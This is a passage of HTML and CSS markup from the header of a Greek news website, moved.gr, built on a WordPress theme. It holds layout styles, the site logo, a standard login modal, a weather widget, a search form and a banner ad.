                }.tdi_7_c69 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_c69 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_c69 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_388  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_388{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_388{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_388{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_aa6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_aa6" >
<style>

/* inline tdc_css att */

.tdi_10_aa6{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_aa6 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_aa6{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_aa6 .tdb-logo-a,
                .tdi_10_aa6 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_aa6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_aa6 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_aa6 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_aa6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_aa6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_aa6 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_aa6 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_aa6 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_aa6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_aa6 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_aa6 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_aa6 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_aa6 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_aa6 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_aa6_rand_style td-element-style"><style>
.tdi_10_aa6_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_aa6_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_9aa  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_9aa{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_9aa{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_9aa{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_d98 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_d98" >
<style>
/* custom css */
.tdi_13_d98{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_d98 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_d98 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_e2e" class="tdc-zone"><div class="tdc_zone tdi_15_a11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_a11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_c6a" class="tdc-row"><div class="vc_row tdi_17_8f1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_8f1{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_a99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_a99{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_649" class="tdc-zone"><div class="tdc_zone tdi_21_a49  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_a49{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_a49{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_649_rand_style td-element-style" ><style>
.tdi_20_649_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_4ae" class="tdc-row"><div class="vc_row tdi_23_a9d  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_a9d{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_a9d.tdc-row-content-vert-center,
                    .tdi_23_a9d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_a9d.tdc-row-content-vert-bottom,
                    .tdi_23_a9d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_a9d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_a9d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_a9d{
padding-top:0px !important;
position:relative;
}

.tdi_23_a9d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_a9d{
position:relative;
}
}

</style>
<div class="tdi_22_4ae_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_4ae_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_4ae_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_faa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_faa{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_faa{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_cf6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_cf6" >
<style>

/* inline tdc_css att */

.tdi_26_cf6{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_cf6 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_cf6{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_cf6{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_cf6{
                    display: inline-block;
                }.tdi_26_cf6 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_cf6 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_cf6 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_cf6 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_cf6 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_cf6 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_cf6 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_cf6 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_cf6 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_33a  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_33a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_33a {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_33a .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_33a.tdc-row-content-vert-center,
                    .tdi_28_33a.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_33a.tdc-row-content-vert-bottom,
                    .tdi_28_33a.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_33a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_33a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_33a {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_33a .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_33a {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_33a .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_33a{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_33a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_33a{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_33a{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_0aa  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_0aa{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_0aa{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_0aa{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_0aa{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_d8a_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_d8a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_ada td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_ada" >
<style>

/* inline tdc_css att */

.tdi_31_ada{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_ada { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_ada{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_ada{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_ada .tdb-logo-a,
                .tdi_31_ada h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_ada .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_ada .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_ada .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_ada .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_ada .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_ada .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_ada .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_ada .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_ada .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_ada .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_ada .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_ada .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_ada .tdb-logo-icon{
                    display: none;
                }.tdi_31_ada .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_ada .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_ada_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_ada_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_ada_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_aad  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_aad{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_aad{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_aad{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_aad{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_888 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_888" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_888{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_888{
                    display: inline-block;
                }.tdi_34_888 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_888 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_888 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_888 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_888 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_888 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_888 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_888 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_888 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">19.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_e99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_e99" >
<style>

/* inline tdc_css att */

.tdi_35_e99{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_e99{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_e99{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_e99{
                    display: inline-block;
                }.tdi_35_e99 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_e99 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Παρασκευή, 21 Νοεμβρίου, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_9fe td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_9fe" >
<style>

/* inline tdc_css att */

.tdi_36_9fe{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_9fe{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_9fe{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_9fe{
					text-align: right;
				}.tdi_36_9fe .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_9fe .tdb-search-form-input,
                .tdi_36_9fe .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_9fe .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_9fe .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_9fe .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_9fe .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_9fe .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_9fe .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_9fe .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_9fe .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_9fe .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_9fe .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_9fe .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_9fe .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_9fe{
					max-width: 140px;
				}.tdi_36_9fe .tdb-search-form-input,
                .tdi_36_9fe .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_9fe .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_9fe .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_9fe .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_9fe .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_f96 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_f96" >
<style>

/* inline tdc_css att */

.tdi_37_f96{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_f96{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_6aa  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_6aa{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_6aa{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_6aa{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_6aa{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_dad tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_dad" >
<style>

/* inline tdc_css att */

.tdi_40_dad{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_dad{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_dad{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_96a .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_96a .tdm-social-item i.td-icon-twitter,
				.tdi_41_96a .tdm-social-item i.td-icon-linkedin,
				.tdi_41_96a .tdm-social-item i.td-icon-pinterest,
				.tdi_41_96a .tdm-social-item i.td-icon-blogger,
				.tdi_41_96a .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_96a .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_96a .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_96a .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_96a .tdm-social-item i.td-icon-twitter,
				.tdi_41_96a .tdm-social-item i.td-icon-linkedin,
				.tdi_41_96a .tdm-social-item i.td-icon-pinterest,
				.tdi_41_96a .tdm-social-item i.td-icon-blogger,
				.tdi_41_96a .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_96a .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_96a .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
